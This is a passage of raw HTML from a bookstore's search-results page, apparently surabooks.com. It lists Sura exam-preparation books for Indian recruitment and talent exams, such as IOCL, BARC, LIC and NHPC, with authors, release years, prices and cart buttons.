							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">10</div>
							of
							<div style="display: inline;" id="divTotalItem">109</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-f1a0bc3a65562374c6e6c476-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: ;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within 'Competitive Exams'" title="Search within 'Competitive Exams'" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257269/sura-iocl-indian-oil-corporation-ltd-trade-apprentice-accountant-exam-book-english">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S IOCL ( Indian Oil Corporation Ltd ) Trade Apprentice Accountant Exam Book in English - LATEST EDITION 2025" src="https://www.surabooks.com//Cache/Books/245000/241009/images/Large/202451742788b754.jpg" alt="SURA`S IOCL ( Indian Oil Corporation Ltd ) Trade Apprentice Accountant Exam Book in English - LATEST EDITION 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/241009/images/Large/202451742788b754.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257269);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257269/sura-iocl-indian-oil-corporation-ltd-trade-apprentice-accountant-exam-book-english">SURA`S IOCL ( Indian Oil Corporation Ltd ) Trade Apprentice Accountant Exam Book in English - LATEST EDITION 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S IOCL ( Indian Oil Corporation Ltd ) Trade Apprentice Accountant Exam Book in English - LATEST EDITION <a href="/Books/257269/sura-iocl-indian-oil-corporation-ltd-trade-apprentice-accountant-exam-book-english" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 400.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 400.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257269');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257269'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/237026/ntse-national-talent-search-examination-stage-i-stage-ii-exam-book-latest-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S NTSE (National Talent Search Exaination) Stage - I and Stage - II Exam Book - Latest Edition 2026" src="https://www.surabooks.com//Cache/Books/225000/220766/images/Large/202321463257b657.jpg" alt="SURA`S NTSE (National Talent Search Exaination) Stage - I and Stage - II Exam Book - Latest Edition 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220766/images/Large/202321463257b657.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(237026);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/237026/ntse-national-talent-search-examination-stage-i-stage-ii-exam-book-latest-edition">SURA`S NTSE (National Talent Search Exaination) Stage - I and Stage - II Exam Book - Latest Edition 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S NTSE (National Talent Search Examination) Stage - I and Stage - II Exam Book - Latest Edition <a href="/Books/237026/ntse-national-talent-search-examination-stage-i-stage-ii-exam-book-latest-edition" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 855.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 950.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('237026');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=237026'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/247212/sura-bhabha-atomic-research-centre-barc-post-stenographer-level-1-exam-latest-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S Bhabha Atomic Research Centre (BARC) For Post Of Stenographer (Grade-III) Group C Non-Gazetted Level 1 - Preliminary Test Exam Book - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/235000/230952/images/Large/202452243511b709.jpg" alt="SURA`S Bhabha Atomic Research Centre (BARC) For Post Of Stenographer (Grade-III) Group C Non-Gazetted Level 1 - Preliminary Test Exam Book - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/235000/230952/images/Large/202452243511b709.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(247212);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/247212/sura-bhabha-atomic-research-centre-barc-post-stenographer-level-1-exam-latest-edition">SURA`S Bhabha Atomic Research Centre (BARC) For Post Of Stenographer (Grade-III) Group C Non-Gazetted Level 1 - Preliminary Test Exam Book - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S Bhabha Atomic Research Centre (BARC) For Post Of Stenographer (Grade-III) Group C Non-Gazetted Level 1 - Preliminary Test Exam Book - Latest Updated Edition <a href="/Books/247212/sura-bhabha-atomic-research-centre-barc-post-stenographer-level-1-exam-latest-edition" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 450.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 450.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247212');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=247212'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/16859/arithmetic-and-quantitative-aptitude-for-competitive-exams">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025" src="https://www.surabooks.com//Cache/Books/20000/16859/images/Large/20236639473a136.jpg" alt="SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/20000/16859/images/Large/20236639473a136.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(16859);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/16859/arithmetic-and-quantitative-aptitude-for-competitive-exams">SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/105765/m-uma-bala-m-sc'>M Uma Bala M Sc</a>, <a class='NavLink' href='/author/105763/r-gopal-m-sc'>R Gopal M Sc</a>, <a class='NavLink' href='/author/105764/j-v-subarahmanyam'>J V Subarahmanyam</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (1 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Arithmetic and Quantitative Aptitude for All Competitive Exams book covers all Topics with exhaustive Questions and Answers as per the latest Syllabus. It's All-in-One complete Study Material for all ... <a href="/Books/16859/arithmetic-and-quantitative-aptitude-for-competitive-exams" style="display: inline;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 441.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 490.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16859');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=16859'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297674/suras-nvs-navodaya-vidyalaya-samiti-non-teaching-posts-female-staff-nurse-exam-book-guide-english-me">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S NVS (NAVODAYA VIDYALAYA SAMITI) Non-Teaching Posts Female Staff Nurse Exam Book Guide in English Medium 2025" src="https://www.surabooks.com//Cache/Books/285000/281414/images/Large/20251655322b928.jpg" alt="SURA`S NVS (NAVODAYA VIDYALAYA SAMITI) Non-Teaching Posts Female Staff Nurse Exam Book Guide in English Medium 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281414/images/Large/20251655322b928.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297674);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297674/suras-nvs-navodaya-vidyalaya-samiti-non-teaching-posts-female-staff-nurse-exam-book-guide-english-me">SURA`S NVS (NAVODAYA VIDYALAYA SAMITI) Non-Teaching Posts Female Staff Nurse Exam Book Guide in English Medium 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a>, <a class='NavLink' href='/author/105951/reshma'>Reshma</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S NVS (NAVODAYA VIDYALAYA SAMITI) Non-Teaching Posts Female Staff Nurse Exam Book Guide in English Medium 2025 <a href="/Books/297674/suras-nvs-navodaya-vidyalaya-samiti-non-teaching-posts-female-staff-nurse-exam-book-guide-english-me" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 540.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 600.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297674');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297674'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/277446/suras-nhpc-junior-engineer-civil-engineering-diploma-std-exam-book-guide">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S NHPC Junior Engineer Civil Engineering Diploma Std Exam Book Guide - Latest Updated Edition 2024" src="https://www.surabooks.com//Cache/Books/265000/261186/images/Large/202452245963a160.jpg" alt="SURA`S NHPC Junior Engineer Civil Engineering Diploma Std Exam Book Guide - Latest Updated Edition 2024" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/265000/261186/images/Large/202452245963a160.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(277446);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/277446/suras-nhpc-junior-engineer-civil-engineering-diploma-std-exam-book-guide">SURA`S NHPC Junior Engineer Civil Engineering Diploma Std Exam Book Guide - Latest Updated Edition 2024</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/105988/dr-m-rakesh-chodudry'>Dr. M. Rakesh Chodudry</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S NHPC Junior Engineer Civil Engineering Diploma Std Exam Book Guide - Latest Updated Edition <a href="/Books/277446/suras-nhpc-junior-engineer-civil-engineering-diploma-std-exam-book-guide" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2024</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 800.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 800.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277446');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=277446'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257227/suras-lic-hfl-housing-finance-ltd-assistants-exam-book-in-english-medium-latest-updated-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S LIC HFL (Housing Finance Ltd) Assistants Exam Book in English Medium - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/245000/240967/images/Large/202451740342b723.jpg" alt="SURA`S LIC HFL (Housing Finance Ltd) Assistants Exam Book in English Medium - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/240967/images/Large/202451740342b723.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257227);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257227/suras-lic-hfl-housing-finance-ltd-assistants-exam-book-in-english-medium-latest-updated-edition">SURA`S LIC HFL (Housing Finance Ltd) Assistants Exam Book in English Medium - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S LIC HFL (Housing Finance Ltd) Assistants Exam Book in English Medium - Latest Updated Edition <a href="/Books/257227/suras-lic-hfl-housing-finance-ltd-assistants-exam-book-in-english-medium-latest-updated-edition" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 700.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 700.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257227');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257227'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257228/sura-lic-hfl-housing-finance-ltd-assistant-managers-exam-book-english-medium-latest-updated-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S LIC HFL (Housing Finance Ltd) Assistant Managers Exam Book in English Medium - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/245000/240968/images/Large/202451845712b724.jpg" alt="SURA`S LIC HFL (Housing Finance Ltd) Assistant Managers Exam Book in English Medium - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/240968/images/Large/202451845712b724.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257228);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257228/sura-lic-hfl-housing-finance-ltd-assistant-managers-exam-book-english-medium-latest-updated-edition">SURA`S LIC HFL (Housing Finance Ltd) Assistant Managers Exam Book in English Medium - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S LIC HFL (Housing Finance Ltd) Assistant Managers Exam Book in English Medium - Latest Updated Edition <a href="/Books/257228/sura-lic-hfl-housing-finance-ltd-assistant-managers-exam-book-english-medium-latest-updated-edition" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 765.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 850.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257228');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257228'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257263/sura-lic-aao-assistant-administrative-officers-ae-phase-1-preliminary-exam-book-guide-english">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S LIC AAO Assistant Administrative Officers Phase-1- Preliminary Exam Book Guide in English - Latest Edition 2026" src="https://www.surabooks.com//Cache/Books/245000/241003/images/Large/202582260223a150.jpg" alt="SURA`S LIC AAO Assistant Administrative Officers Phase-1- Preliminary Exam Book Guide in English - Latest Edition 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/241003/images/Large/202582260223a150.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257263);" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257263/sura-lic-aao-assistant-administrative-officers-ae-phase-1-preliminary-exam-book-guide-english">SURA`S LIC AAO Assistant Administrative Officers Phase-1- Preliminary Exam Book Guide in English - Latest Edition 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S LIC AAO Assistant Administrative Officers Phase-1- Preliminary Exam Book Guide in English - Latest Edition 2026 <a href="/Books/257263/sura-lic-aao-assistant-administrative-officers-ae-phase-1-preliminary-exam-book-guide-english" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 450.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257263');" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257263'" data-cf-modified-f1a0bc3a65562374c6e6c476-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257333/suras-isro-junior-personal-assistant-and-stenographer-exam-book-in-english-medium">
